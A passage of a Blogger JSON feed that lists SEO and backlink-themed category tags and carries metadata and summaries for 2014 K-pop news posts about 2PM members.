OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"797"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3987802109834571908"},"published":{"$t":"2014-10-03T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"},"summary":{"type":"text","$t":"2PM's Wooyoung might have gotten a little too crazy at the group's latest concert, '2PM World Tour GO CRAZY in Seoul', on October 3.During the group's encore performance, Wooyoung is reported to have fallen off the stage in front of 7000 adoring fans. Fans were quite worried about the idol star's condition, but JYP Entertainment has stated that he wasn't injured.JYPE said, \"Though there was an "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3987802109834571908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html","title":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOmKpp3IvaYz3xmi1EwQxuL0vg4Q1YEj4fGFGbSGTOzN7hASphQCF3HyIXwpdPl5VNQE7XgBsaFKMpIt1D3Sw-7bg8zUIUrf6dhiRq-i1DS-7M89m8eiWDrcSFd_VLu4RFeaCskGfR97HF\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7734520733767992401"},"published":{"$t":"2014-10-01T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.029-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"},"summary":{"type":"text","$t":"The new self-sufficient organic life program Three Meals will begin on October 17, following Youth Over Flowers.Three Meals is an outdoor variety program in which its participants live out on an unfamiliar and secluded countryside to eat. Joining the show will be Lee Seo Jin, who served as the luggage boy on Grandpas Over Flowers, as well as beast-dol, 2PM's Taecyeon.The two men will live "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7734520733767992401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html","title":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4jFOr_yJzJ_U6b7ftdix73ecy6wjpy9XCbZ5mhu_4g6AoOWuWrQW2DH20dzBeBQY6Jv4hkycBJN0n9g9w_xrKPgzwwDG0Y_y9oPIE-jJuCZnxThysq-m5QcGUdBpb5wvLlcxAQu7ts5b\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8018057573500484541"},"published":{"$t":"2014-09-30T13:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"},"summary":{"type":"text","$t":"2PM will be reaching out to help out children in developing countries along with the International Children’s support group, Plan Korea.According to Plan Korea, donation booths to support children in developing countries will be set up and operated during 2PM’s World Tour Seoul concert, which will be held over two days on October 3 and 4 in Jamsil Arena.Any fan who would like to support 2PM’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8018057573500484541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html","title":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg496WkbRn6gILz5hQNy4DrPWPWgSSqEuNGfODXP6I8P86dMIRu4lY__AsX-XBsnIjgPB9xFUVrM4Cc3Btdy9_1fsL3GX1b1GUDEc7sgSW4POjEGiuOFqKTGV6GIKxc7RAS29ZVEqbB7vxG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3121814763200635141"},"published":{"$t":"2014-09-30T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"},"summary":{"type":"text","$t":"Taecyeon of boy group 2PM and actor Lee Seo Jin will be starring in the latest variety program produced by Producer Na Young Suk, who is responsible for hit shows like “1 Night 2 Days” and the “Over Flowers” travel variety series.Different from the travel-themed shows the producer has been doing lately, this new show, titled “Three Meals a Day,” will be more similar to “1 Night 2 Days.” On the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3121814763200635141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html","title":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcd0T1TtoU0MoIB1hw3Hc9gNvk8ezYq6pbRJFJ9pAcQtbdcw4WbKh0ASuhyVEpEgMHuLMfdltYItK1TW9CQrkBo6f8Kdi4YztvaL8gsksZ_w8xU5-nRK3FS9SYxaRS_FrNQUv4uEpyXl78\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1162444919420786407"},"published":{"$t":"2014-09-30T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"},"summary":{"type":"text","$t":"Breaking up can be hard to do but some actors who appear on \"We Got Married\" manage to at the very least stay friends. Many viewers watching the \"We Got Married\" episodes featuring 2PM's Wooyoung and actress Park Se Young thought the couple was so well matched, they hoped the onscreen relationship led to a real life one.That's rare and maybe even impossible. Even though on \"We Got Married\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1162444919420786407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html","title":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0gCHwHL833DsWGfvDDqIAdw4yCsDt8UnHqsqFL05iUv5gYU2qrxeO8gfcK-zEmng62OwJhLrkeCYkdEjJYm3_Lt3tt5BN93g27h_knfee6C-TlkchmCHA_XFtm5rSCGiUyTdaWtbi7b\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3974179336220257497"},"published":{"$t":"2014-09-29T13:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"},"summary":{"type":"text","$t":"2PM's Jun. K received a collarbone injury.On September 29's broadcast of KBC Cool FM's Jo Jung Chi, Jang Dong Min's Two O'clock, Wooyoung shared news about Jun. K's collarbone injury.On this day's broadcast, Wooyoung and Jun. K were expected as guests. However, only Wooyoung appeared, making the DJs ask what happened to Jun. K.\"Jun. K received an injury during practice during the night,\" answered"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3974179336220257497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html","title":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEM_0gCZDIsUxDeJnmC3r9A1Bkq4VaDMOlr6xAmfcivl60Kp1ri_fwib0akZI5TxnP0GHNRfhFjYUhlojfgkfhq-aWUyPIAI4gzRgOles63OLo0nli8Dlw9my65AXiXiygTpU2I7OFXTe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8380007519585319404"},"published":{"$t":"2014-09-29T13:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Teen Top.During September 29’s broadcast of KBS Cool FM’s 2 ‘O Clock, Wooyoung opened up about the issue regarding Teen Top.Teen Top recently won first place with the song Missing, beating out 2PM’s Go Crazy!. Jo Jung Chi and Jang Dong Min brought this up and jokingly asked, “Did you get really upset? Did you order them in for a meeting afterwards?”Wooyoung said, “"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8380007519585319404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html","title":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2751203841105349498"},"published":{"$t":"2014-09-29T13:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.583-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"},"summary":{"type":"text","$t":"2PM’s Wooyoung confessed that he went through a break-up when 2PM was promoting Comeback When You Hear This Song.During September 29’s broadcast of SBS Cool FM’s 2’O Clock, Wooyoung shared the story behind promotions for Comeback When You Hear This Song.Wooyoung said, “I had a girlfriend who I broke up with while promoting Comeback When You Hear This Song. The song was what kept me going at that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2751203841105349498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html","title":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"}],"author":[{"name":{"$t":"Tips SEO Youtube 